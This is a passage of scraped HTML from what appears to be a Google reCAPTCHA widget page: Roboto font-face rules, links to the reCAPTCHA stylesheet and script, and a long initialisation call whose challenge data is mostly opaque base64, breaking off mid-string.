  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DdZTHqCSLdAYb86JMTfwfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="DdZTHqCSLdAYb86JMTfwfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DdZTHqCSLdAYb86JMTfwfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/J2/CvX/Cm3doD8O9fsOwBWxAIxbDm2Mpw6c9wqfDt1YCwrEhw4tqCznDrsKhwo3Do8OQQ8OvK8OKflLDhE7ClnfCsMKRJEfCt8KGHww9woXCs0/[base64]/[base64]/CknzCu8O2w4ZTw5fCvMK6wqvChsKsbH7DgsKQwqgZEcOXw5PDl3cpwoMYBCQ8wpxTw43DnMO7WT8mw4ZSw5zDncKUFMKAw4xyw64yHcKbwocgwoXDghBcOBZbwp0nw5fDh8KTwrPCvVdcwrV5w7TDnFXDrsOMwpwAQsOwOSbChkoZbH/DhMO8PsKhw4RbQmbCqQAKWMO/w6DCvMKLw77CkMKHwq3Co8OZNhzCj8KnbcKywpbCmQZPMsOOw5rCk8Kbwo/CokvCssOrDCZwdsOYG8KVUD5iRcOIOg/ChcKfEgQgw6Ufcm19w5jCrMOgw7vDgcO9aTBHwpElwpI/w7HDtRcDwqYdwrfCgMOdbMK4w5LCinPCscKHOTEsfMKlw7/CiUooOwPChFLDtA18wrzDssKkTg7Dlgk2I8OawpnCrGnDm8O2w4Bowol+Ah8DJHh/w7rCosKwwphdAFLDijfDq8OEwrzDuxbDsMObDQbCl8KyE8K7Z8KPwqfCj1PCt8K9w5DCsiLDg8Ozw6rDhsOvw417w4MfUsKiYQPCucK3wqbClUrCtMOPw4/DrSRHOMOYw4/DnT/CkEjCvMKEOxjDjDLCqMO7eC7ChkQ4dcKJworCmQRhU13DqcKzw4wgZmFjwq/DvSHDoHogElFgw6TCkgQHRVlJEiLChXJlw57DrA/ClxjDjMK+wqbDm0wdwrx4Y8OHw7jDi8KAw5zDsW0zw5tmw5rDv8KaMUAlw5XDlMKqwqDCoSzCpMOjDSxgwr9/RyQUw4TCm0gGw4Jkw7kKdsKQX3g/wp16JcOAw4QTCsKywrrDu8Oswo0iw6jCucO/csKyw6zDl8OnEcOrTsKww7QYwoPDt2dNGU/[base64]/DtMO8w4TCosKVwonDixoSwqXCi8Ouw7R9DcK0woh8w7TCtnvCnsK6wr3CpGZuw5RCwr7DoBHCtsKlwqBVdsOkw6PDlcOje17Cvx5GwofCtW9HKcO9wpUZZUTDisKDBmvCusOkCsKuFsOPF8KrCWvCh8OHwpnCk8KSw7LCiC9Pw4w2w4ppwrEaS8KIwpcuJnvCoMKEe3/Cijs4OywmTi7DrMORwpnCi8O6wqvDswnDtSk+NxPCtzttSMOFwp3DocODw4vCo8KsMcO+WXTDv8KWw7g8w6VpJsO+UsOqb8KrwpVUKDdmU8KGY8OKwqPCsntoDVLDgMOvETZMdcKDUcOVKgl/BcKowo95w5JiEWPCiW06wpTDtRhBVAhrw5HDksK7wrMCIkDDhMORwo0HfCB7w4Eww6tfK8K1aQTCosO7wq7CvTwLDcOnwoYgwqM9dMK9MMO0woxKKDwXJMK0wrbCpgrCqSgBwqF/w7zCjMKew75IVWnClU9Kw6AvwpvDl8KgWWg/wpfCmUUnKioiw6LDqsKnQsONw47DjsOKwr3DncKywowVwrd/ERB/ZsOQwqvDkxobw7nDhsKzYcKHw7jDjcKmwpzDjMOdwpnDkcKHwo7CozHDmELCm8KcwqV5UsONwrQAGEPDvlYoKRXDl8OhXMK4W8Ohw4TDpQtDdsK3JEDDh8KSd8OewpdFwqhQwo4oH8Kpwoh1d8OvbRliwptow5bDixTDhEcdD3fCvXTDmQthw5Afwp/CsXA1w5nDpcKuw74GNwPCvWDDrcO1PibDtcOwwrYwNsODwpjDmTU+w7IhwqLCjMOPw4gHw4lPfkTClTIAw49VwpzDr8OxK0jCrWsbGEfCiMOtwptxwqPCnQTCh8O2w57Cj8OBDUEuw6psw5kmOMK/BcOtw5bCnsOMw6bCqcKJw7hfL0HCtGIVKWRcw4FYAsKDw4N5woVgwqXCp8KGQsOJOjLCsD7Dqm7Cu8O5S2k8w7DDt8Ove0bDmlk+wrjClMKlw7jDtHVPwr4cIm7CuMKjwrdOwqc2wqoxwrPCpR/[base64]/Co8Oqf8KEesKOJ8OKCsOHWcOcKsKiw5DDvQ0BR8KaSklXw6LDnTfDlMOtwpfCngfDv1EFw6ojw4jCmG0dw5rCmMO9wrHDt23DsCnDrjTCnBIDw5fComIpGcKVeBjDjMORIsKKw4fCiy8dYsKsJx/CtmTCpzEnw4F2w4DDsSTDmAzDjX/CqHdVQcOBA8KDfcOCWHPDj8O2w6oZw5jDiMOWw4vCtMOwwpnCrMOBwrDDmMOTw5UQSX5sU3/CgsKeE0F+wr9jw6sswpzDggrCiMONfyDCkSDDnmPCrmQ6SgXDtVEMaihHwpB6w5FhYynDvMK3w77Cr8KzTRd+w6MBCcKIw4s7wqFya8KBw6PCghIaw4Ngwq7DvAhAw5FqwqjDmTDDn3XChsOrw6jCuMK3bcO1wo/DsVAjwqsYwqZlw5djY8OHwp5sB1J+Lz/Dk2vCmcOIw6bCrDDDq8K9O3fDlMKRw5zCsMOJw6TCosK7wrImwo42wq1SRxhjw4cvw54UwrHDmyzCr3oQeyp2woPDjTJpw4jDlsO/w5LDiAQ9O8Kbw7Ytw7bCvsOSd8OZKCbCjiXCtkzCsDFtw7JCwrzCsBhNfMKtVcKTbsKHw4ZGOkcWb0DDvcOzaHo0wojCnlTCviTCkcOSHMKzw40owpprwqAJw73Dmg/CqAVYZSF2ZifCmwrDnCHDvH1IL8OXwrRbw6nDlxjCqcKrwqPDi8KSWETCrsKhwqwnwrbCpcKywqgHW8KGQsOqworCscOqwphFw7UYOsKbw7/Ch8OQLMOFw7UvMsO6wo5UbT3DqD7Di8O0bcOrRsODwqjDsjQAQcOUe8O2wqRsw7h0w6lDw79FL8O/UEfCsH1Bw640HXV8JVrDlcKNw4EWZMOPw7/DgMKIw65bfxVoNcOEw4JEw55GfloaWkfCmMKeP27DgcOMw6EvCh3DpcKzwqzCgmzDpz3Dj8KgYkvDrx80bU3DsMOdwqvCjsOrS8OCCktSwoF7w5LCqMO3wrDDtxcxJk8gCk5Qw5NYw5E5w5Y7csKywqRfwpsTwpjChcO9HMKHATdnbh/[base64]/CknvDtD0fw6LCiMKzw4HDvn4UwqxkNR3Dg0/DisKWIMOfwpPDgGzCnMOpwpIdw6YJwpErIUzColkDG8OJwr0sFVPDnsKewqV/[base64]/wobCtykWPyAlw4HCq0Ivw4Egw4EMwpXDhMOIw7jCvw96w6w/JcK0IMOeasKuJMKMTVzCqSJGdh5+wo/CiMOEc8OQAhnDqcKZVsKkw7N1wp3Cj2zCgMO+w4PCqxPCo8KMwoXDkV7DjVHCg8OPwprDp8KyP8OFOsKYw79/GMKewp8yw4LChMKQc8OFwqrDolJNwqLDg1Mvw75pw7XCojRwwpXDk8KPwq1SMsKHLMO5Zg/DtgZ3fXN0EMOcVcKGw55ZD07DhRLCvHnDk8OYwqfDmyImwpnDklXCpQLCq8KRD8Olf8KUwpfDuMK1c8ORw57CnMKLNMKew7NlwpMdLcOKPMKsY8OKw493B3/CpMKqw6/Ct2QLBmrCo8KvYcOvwod8ZMOkw5nDqcKgwpXCtsKAwoXCuhfCucKqTsKbI8KBb8OzwroWC8OMwqdaw6NAw6M2e0DDtMKobsO0JiTDhMKqw5jClUIzwqd+F3AHwpLDpjPCu8K9w5Adwod5OFDCicOOTsORfx0sHMOyw4jCl2HDgw/CssKCa8Kxw7Rgw4jDv3sdw5E5woHDncOVbwE6w70JbMK9CcKvGzpaw7DDisO6ZCBcwp/CuGgOw7NBGsKQwo44wqVow4EXd8KGwr1Iwr8XRFNVbsKBw499wr7DiypRTl7Dozt0wp/Dm8Oqw64LwqPCqXxpTsO1ZcKZU3A7wpwhw7XDqcK0J8OOwqgNw4YKX8KMw5wZbz9KGsOdC8K6w6DDscOpAsOVbEHDjXhRFzoQfDlqwqvCg8ORPcKgZsO8w7TDkxbCuSzCoDo0w7hNw5bDhDwIFTA/WMO+VkZmwovClnXCicKBw59Hwp3CvcKRwpDCpcK+w7V8wr/Ci15Uw6fCjMKqw6jCjcOnw6nDrQsCwoBxw5LDicOLworDkXfCksOcw615FCQVB1jDri9KfB3DlgrDtA8YesKdwrfDpUnCjF9MZMKdw4ZUBcKDBB/[base64]/woB7HcK9w7RcThXDosKte8Omw6Brwp9AT8KXwofDucKswrrCg8OnBCh2JVR5wo5LdVPChT56w6TCsTwZMl7CmMK/Fxd6J3PDnMKdw6gAw4/CtnvDo1fDjGLDosOSb3wRNVQ9PnUBS8Kaw61DNiktTcK+Q8O2GsKEw7MZXmgYdTB5wrvCisODHH0UARXDqsOlwr0Mw7vDiFd3wrpgBQgpYcO/woUoFcOWCW93w7vDv8KZwrY4wrgrw7UTKMOqw57CucOaNMOwYjx3wprCvMKjw6/CohrCmz7DiMOdfMOGMi4Pw5zCtsKCw5UfFGcpwqPDqFXCrMKgVMKjw7lvRxHDnw3CuXpvw55MGTJqw51Mw5nDkcKwMU3Cg3rCjcOPfhnCqC3DgcOwwrFlwqHDoMO2N0DDh1AfHA/Dh8OAwrPDgcO6wpxXVsOLacK9wphgRBxvZcOFwrY/[base64]/DnyHCnMOCZsO1EFR9wpLChGIEfj5Dw5B8w7fDlMOMwqHDmcK5wrXCqnXDgMKgw6cbw5wFwpttHcKaw5nCokbCmz7CkRNjLsK8N8O1O3cmw7EQdcOEwoFzwplHbcKfw7AAwqN6QsO4w4RZO8OoHMOew5EDwpcHMMOGw4drbhN4Qn5ew6gwJA7Cu2tawr/CvBvDksKYZyLCs8KJwr7Dr8OqwpkNwpN1JycNFDd/MsOnw6ALc2UQw79cWsKuwrTDlsK2ZA/[base64]/CjhRHRMOXwrrCosObwoIZwoo5wp5mwrJhwqE6TlnDj10DTDzCisKvw482MMK3wqgUwrvClQ/Dpidbw4fCnsOawpUdw7kZJsKJwrUAMkxOEsKqcxDCtzbClMOzwoBOwoJzwq/[base64]/CoMOPLx0yw5dLMMKyworCg1ZkTcOlc8KgRsOkwq7DkcK0w57Ds2EUQsKNNsKCXmckwp/CjcOQd8KeXsK5Tns8w4nDqQsTLRsRwrXCuBDDqsKEworDnjTCksKUIwDCjMKJPsKTwqXCvn1ZYcKOcMO9dMK+PMOdw5TCpg3CpsKQdFYewppKWMOVSmlAAsKJN8Kmw6LDt8KGwpbCvsOlOcKFdT50w4rCosKLw75IworDnU/DkcO8wpfCowrDizLCsg8aw5XCs2NMw7XCl03Do1Btwo3DkEnDnsKLTEPCnMKkwrJddsOqCiQ+QcKWw5R/w4LDnsKOw4XCjU8wcMOjwojDs8KXwqFLwosuX8KWXkrDpk7DmcKJwpLDmsKlwolEwpnDhUjCp2PCpsO/w59pZlZfeXnCsWvCmC/ChMKLwqTDicOvLsOuM8OtwrovL8KPwpJjw6V6wp4Ewpp4I8Obw6rDkiXCosKrREU4DcKTwqnDgA1Yw4BmV8K9QcOZf3bDgnITFRDCrG8xwpVGXcKGUMK9w4zDjC7CgCjDq8O4fMO9wpHDplLChmPChnXCiwxJJcKaw7/CoigCwrxCw5HCulpcIHk1ACM3woLDpAvDmsOYUxvCosOAWR8iwrw+w7MuwoB4w67DlVMMw6XDpSLCmcOHDh/CtTw9wrfCinIDPFjCrhUrasOGRkHCmC4zwonCqcKywqIFNkPCq1IFDsK/FMOsw5XCiSHCjmXDvsK6dMKRw77Cm8OCw51RFwXDqsKKGcK7w6Z9DcOCw5kew63CgMKcHMK8w4Avw5Mlb8KcVkjCssO8wq0Jw5DCg8KKwq/ChMKoDxLCncKSGRnDpmDCoUDDl8K4w6U0OcOKElocLTdWZBIZw6LCoXMww6/DumzDr8OXwqknw7nDqVs6IV/DhkICGVHDtSELw5ANLSDCvMKXwpvCnS0Sw4RTw6fDv8KiwojCr1nCgsOJwrlQwrDCnMOwOsKpKhMIw5MPH8KxWcKZRmRmScK7wrfCiRXDik5yw6UUcsKkw6PDh8OEw71CXsOhwo3CglLDjXA/[base64]/DsFJ6PMOZwo3Cg8K6w6zCtcK9w4DDt2BtwqA/EVXCrsKVw6tPJsKxUTZpwoMPUMOSwrvCoF4RwqfCg2fDu8Obw7EySD/DmsO7woUlWTvDusOiCsOsZMKww5sQw5MgdE7Dg8OofcO1JMO1b3jDrRclw4PCvsOjCATCiUfCiCNnwq7CshczHMOhMcO5wrDCsVgMwpnClB7Dt3/DukbDp0fDoi/DmcKzw4pWc8K4IWDDmCbDpsK9UMOQUiDDhEXCoCbCqy/[base64]/DmsKhfMKZIhvDisOaT37Ci8OHw6zCosKjwpUZw6vCtsKsWsKea8Kycz7DrcOhdcKVwrIlfA5uw6DDncKcDH0nA8O5w4UQwpDDvsKCd8ONw41vwoIHW2hUwp11w7x/bRR9w5AUwrzCtMKqwqHCicOIJEjDqlnDisOQw7k4wpJZwq4Tw4Yhw4hSwpnDkMO7TMKibcKzcEJjwq7DpMKAw57ChsKhwqVaw63ChMO/[base64]/[base64]/wpnChmxLecKOBMKVwrtMw746wptuAsKbZD0UwoXDjcKHw7fDgVPDkcOlwp0ew6dhaFkLw70wbnEcZ8KYwp/DlHTCn8O2GcKow5x6wqnDvyFHwrDCl8K/wpxCdMO3QsKqwrRQw4/Dl8OwWcKiMCpaw40nwqbCoMOrPsODw4fChsKiw5XCiggAGMOGw4YBTCNGwqTCvz3DviDDq8KXd0jCtgrCisKgBhlNYxIjdsKAw4pdwqZlCAHDvTBkw4zCiTtVwo/CtC7DosOjcRpNwqYtbVASw5tqTMKhdMKXw4dOK8OMPAbCnE92GBrDjsOGIcKVUXI/FB3CtcO/aEDCv17ComTDkEgcwrrDr8OBQsOuwpTDvcOMw6zDkmgrw4bCkQbCpinCpy1kw4Euw7rDj8KAwpHDucOaT8Ksw5zDrMOgwrHDoUYlcR/ClMOcUsOpwqIhSWBawq4QFXfCvcOAwrLChsKPBELCh2XCgGLCnMK7wrsadnLCgMOtw4QEw7/Ds3x7NcO8w5BJJ0LDqiFZw67DocOtA8Kgc8KAw4gjRcOOw6/DicO7wqFNaMKbwpTDhBlnQMK0wrHCl17CkcKvVn1rI8OfLcOjwo91GMKRwrItR2ERw7Uuw5gUw6bCilbDusKqa1UYwqo1w4otwr4Fw593MMKFW8KAdMKCwpUwwo5kwrzDgH4pwqllwqfDqxHChhJYXBVQwph/[base64]/CmDo5w6oqwqvCtWvCuDnDi1vCssKDCMOuwpJMc8OwIHfDucOew47DsXUKYsO/woTDvFLCsFhoAsKzPFnDu8KRfiDCrCHDh8KjGcOnwqp5QiTCtDzChy9mw4jDjnXDq8OjwogCG216YhwbMwAQb8O8wo4YImDClsKQw73DsMOhw5TDiXvDjsKJw4LDlsO+w5ZRe3/DsjJZw6rDn8OQFsOxw7vDtmLCmEwzw6YiwrBAVsOlwoHCvcO/[base64]/[base64]/DvMOrwobCgMK4dDrDs8K5wrjCqjEHw45Fw5vDuRfClyfDkMO4w5rDu1AjBTFZwr9cfRTDnkrDgUxsBXpTPMKMKcKrwqXCtE44ETXDhsKIw6TDqHXDocK3w63DkBx+w5saWMKTPCloQMO+KsOEw53CqyrCknI/dE7DgsKIR213cgZ6w63Dn8KSI8OOwpFbw4kDSS5yfsKHG8KlwqjDo8OaK8KLwo9JwqbDlwLCuMKpw4bDlQMmwr0fwr/DmcKydzEVEcONfcKFS8KAwrlAw50XcynDsn8EUMKLwp9swpbDgyPDuhTDnUHDocOMwoHCncKjfhELLMOFw6rDjcK0wozDvsOkc0DCgE/CgsKsdMK6woIiw6TCmcKcwpkFw6AOXDsHwqrCicOAV8KVw5pgwrLCikrCiUnDpcK7w7fDsMKDcMK2woUcwo7CmcOGw5RwwrPDrgTDiDbDijEzwrbCvDfCgiRTC8K1ZsKgwoNbwozDnsK3VcKcI3dIWcOhw4/DjcOnw6HDl8Kew6HChMOwG8KFSyTChkHDi8OswpfCpsO6w4jCqcKOA8Onw6AEUXtnMF/DscOyD8OlwppJw5UGw43Dp8KWwrE0wqfDvsKaS8OnwoBvw7MOCsO+VD3ConHCnHRaw6vCoMKxGRzCjV05KXHCh8K2VsOMwrF4w53DpcO/[base64]/CoMK5MMOhwqjCsG1Nw53CrXMZwpjCkkQfwoQrwrjDtS8bwoogw63CrsOBRj/Dp2PCgC7CsAtAw7zDkGvDuxvDsk/CqsKww4nCk1sbbMKbwqDDhQhDwrPDuBXDoA3DqsKyfsKjeyzDkcORw5bDvT/[base64]/Dt8O9worDo8O5w7DDggluPQ4rXsKaw4rCjxNIwqVhfS/DmGDDu8Ogwo/CkwPDmXTDpsKIw6PDssObw5bDhwt5VMO6asKpHSzDkj/Cv3vDjMO8GzzCqz5hwpp/[base64]/DkV3Dq8KFbMOAw7Vsw5/DnGvCiWfDjWgsw6FKQcOLGljDksKPw50SW8KqNV3Coiklw6LDp8OibMKrwo5EVcO+w6sZLsKbw40iIMKvBsONTgxsworDrQDDrsKUF8KuwqnCjMOkwoZnw63CiHLCjcOMw4DCnUTDmsKqwqp1w6jDrAtFw4h/AHbDl8KbwrrCvQM1esOCbsKSKQZWCm7Dr8KVw4jCr8KzwqxVwqHDh8O6ZTs6woDCp2fCjsKqwq05HcKCwq/Ds8Kfb1TCtMKPaVjDnB4jw7vCu35bw4MTwpIgw78Kw7LDrcOzGcKLw4laQCocb8Krw5tTwo4KWCRDHAfDk1PCsUxnw43DmGE3FWA5w4lBw4rDtcO3K8KMw6PCn8KeLcOAHcOHwroDw7bCh21awrlewrdMJsOLw5XClcK/bUfDvMOjwoZHYMO6wrjCj8OBU8OcwqxVdDLDiHQQw5nCkB/[base64]/Ds2RVdRfCmMOWKDkVw61ybw3CuMOcwpPDgn3DisKuwr9gw6bDhMOcFMKVw4kHw5bDq8OsYMKsE8Kvw4DCtFnCoMORYsKPw7R9w7M6RMO0w5xHwpgYw6bCmyzDkm/DryQkf8KHYsKAN8KzwrYtUFg5JMK4YDXCtzhQF8KgwrV4LxwqwoLDi23Dt8KeZMO4wp7Di3bDu8OMw6/CvnIKwp3Cpn7DqcOzw6BpEcKKHsOYwrPCqFxPVMKOw7sBU8OTwpxyw55RO3MrwoLCrsOdw6wvV8OywoXCj3EeGMOqw4UWdsOvw7tGW8OmwpXCuDLDg8OZTcOUCVTDtCQfw73CrF3DglUiw6JeaQ9iKCFRw5Z4WR54wrPDhANLDMOhQMK/K19QNhrDisK0wqNLwr7DvmRCwoDCpjdFM8KVU8KmR3XCtCnDncK2AsKjwpXDkMOaHcKMV8KuZBs9wrBXwpLCo3lJZ8OzwrApwq/[base64]/[base64]/[base64]/ClsOxT1rDsScJwokAw59HDirDvsOEw74NEXU+W8K8woFHU8KDw75/bm53JHHDuV0xBsOgwoV6w5HCkUfCicKAwqxdRMO8emJcBWsIwrvDiMOQXsKIw6/[base64]/[base64]/[base64]/Cl8KXZi9MUnU2JQE8w53CtMOIwoBqworDiUbDocKqEMKJCHDCjMOdWMKNw4XCnwXCiMKJS8KqSknCnxLDksOsNB3CkgbDrcK3UMOuMVkOPV4NIyrCq8OWwotzwo50Ghxuw7bCgMKRw6vDnMK+w4TCv3UgJsO/AgfDhDh2w4DCnMKdU8O/wqHDqyzCkcKQw65aMMK5wrfDg8OMSwIqRcKkw6DDpXkoJ2x5w4jDqsK6w4oWWRXCgMKpw7vDiMKvwrDCiBMlw7RAw57DtxDCtsOIP21tCmsHwqFqZMK3w71YVV7DicKuwqHDvlEBH8KAKsKrw6Inw7pDXsKJM0zDv3Mhf8O2wol7woMOH052w4w6V3/[base64]/Dgh7CosK7w5PDhcKmPWdiwp5Qwq8JAMK0NsORwqrCiGRFw5/DiT9Iw57Dgl3DuFojw4w+S8OSY8KcwokSChnDtB4YJMKbLGbCpMK/w4kHwroTw6pkwqbDk8KVw4HCtVvDgFdjDsOYCFJXZVDDn01KwojCqSPCgcOqETMJw51mJWsaw73CocOmLGjCqkwlS8OKd8K7MsKjQMOEwr1OwqvCoBcbAEPDvUTCqyTChj8VXMKEw4MdUsO/GxsCwqvDhcOmIWVwLMOBOsKZw5HCin7CmV8NcFkgwr/DgBfCpl/[base64]/DpCXCpsKTWmrDksOJW8O7w6pESA0aUCrDrcOtSBrCkEseBBpfAmzDszLDjsKFBcKgP8OSYyTDpG3CqWTDp0UZw78eQMOLR8OdwpPCkU82RnXCosKODyVHwrRNwqU5wqoDQy4ewrEnP1PChSjCtRxOwpjCucK/[base64]/w45CHcKNw60awqDChhHCnsOCTG/DgUHCrXLDkMKWw79bZMKNwq3Dl8O9LsKaw7nDsMOLwqd4wq/DuMKuHBUuwo7DtCwCainCucOaf8ObcgUWasKPFsO4bmA+woEjJT/CnzvDiE7Dg8KjHcOXAMK/wp1lemxjw7YdN8OVcBEEbTfCucOEw4cFMER9wolPw6PDnBDDjsOYw7LDuEAcJwstfnQXwo5FwrlEw60rNMO9fcOsUMKfXXwGEmXCl18GZ8OQW081wqHCjFZbwqDDshXCvnLDo8KDw6TCjcOLPcORdMK/MmzDq3HCucO4w73Dm8K6ZV3Co8OpRcOiwq3DhgTDhcKHYcK0FnFTYjI6CMKLwqjCtFfDuMOuDMO6wp/CpRvDlcOcw4k7woEiw5k8EsK0BRzDgcKsw7vCjcOlw7Y5w7cjEizCqWYQHsOIw6nCumHDucObUcOSNcKWw5onwr3CglzClnYFfsKKT8KYEHd2QcKCJMO4w4ECLMO3BV7DlMK2w6XDgsK8Uz/Dvn8GbsK7C1LCjcOGw4UowqtBeAVaYsKqKsOow5TCqcKfwrTCoMOcw4DDkGLCr8K6wqNaQWXDj3zCp8KgL8OQwrnDj1R+w4fDl20zwpTDrXTDrismAsOQw5Mzw7t1wofCucOqw7TCnnF8XS/[base64]/[base64]/[base64]/DjkLClsO/w7N6woxbwqjCklFyJV9Tw4dvcw/CrBk7TQbCnA7CjWtKJEQLGXLCvMOyPsOnWMK6w4TClTLDrMKxJsOow5sUU8OLSH7CvMKABzh5CcOJURXDgMKgAA/DjcK/wqzDu8OfK8O8KcOaYAJDIA3DhMKwPjbCqMKkw4zCncOdXjnDsCcSEMKMIkrCqsOJw6gkdMKwwrN7I8KxRcOvw4zDuMOjwrXCjsOwwptNfsKXw7NgDRx9woPCjMOKYwpheFA0wpc8w6dfRcKvJ8KLw5FefsK4wrEuwqVewoTCnj8dw6dXwp4NAX9Iw7HDqnkRU8O/w4APwps0w7tJTMOKw5bDhsKfw6czf8OJMkPDlwzDlMOfwpvDm2zCpUvCl8K7w6nCvHTDhSHDjgPDr8KLwp3Ct8OIDMKJwqYQPsOueMOgFMO5AMKLw4ANw69Fw4zDicKWwplvE8Oww7nDvjozO8KIw7tEwoIow4VAw6FuVsKFD8O1BcKsMCs9LDVZfz7DnC/DscKhDsOpwoNTRSgWO8ORwojCoy/Do2YSHcKiw4nDgMO/wpzDrMOYM8Oqw7LDhR/ClsOew7fDrlgHB8Ouwqpsw4U2wqNUw6YbwppQw55rXkc+AsKoRMOBwrJQWcO6wpTDrsKFwrbDn8KXE8OtIgrCvcKNbiJgKcOkWh/Dr8OjSMONEDxSI8OkIWElwpTDpgkmc8KEw7o0w63DgsKiwqjCrMKQw4LCoxHCjETCl8KyeB4aRQ0bwpDCk1fDrELCqR3Cg8Kxw4RFwoclw48NZW1JegHCtlszwpQMw4NUw4bDmivDvhjDssKrCUpQw7vCpcO/w6nCmTbDr8K4U8OQw7ltwpU5cSxaf8Kww4vDu8O9wpvChMKiZcOeTAzCmzpVwrjDsMOGBMKwwp9Ewqx0GsOTw7JSRVzCvsOSwqNjXsKCQTLCvcKMT3klKHNGTjvCiUVDbV7DjcKOUmtmR8OFSMKCw5XCoXDDlsONw64/[base64]/[base64]/FcOtw7jDmznClkfDuMO9wpwuShhAw59cwoErWcOdV8O/worCoirCpUXCosOcQQJwKMKKwpDCh8OmwqbDmMKsKhA/Rh3DqC7DrMK5YEwhZsKzW8OVw5jDrMO8G8Kyw5E5QsK8wqN1FcOqw5/Dqz14w53DksK8VcOZw5E8wpJcw7nCnsOXDcK9wp9fwpfDkMO3DV3DoEZzw7zCu8OxRz3CsiTCu8KMbsK2PQbDosORbsKbLi4ewoYWOMKLTHcZwqkRezglwpw4woBIBcKlAMOOw5dLXAXDhHjCmUQpwpbDq8O3wqZYbMOTw6bDhC3CrC3CkCIGDMKzw7rDvR/CtcOOeMK/[base64]/w5U+LV/CsncpX03CsEjDp8K1L8OpcMKbwozCt8OvwoFbM8OEwqxNYVfDlcKdOQjCgTlrBXvDosO1w6TDu8OVwoZcwp/CicKEw7pGw5hdw6g9w4rCjTsbwqEEw4wJwq87PMK1esKiNcOjwpIOMcKewpNDX8Orw58cwqBJwro+wqfCl8O4KsK7w4nCszdPw71aw6JEYQRhw47Dp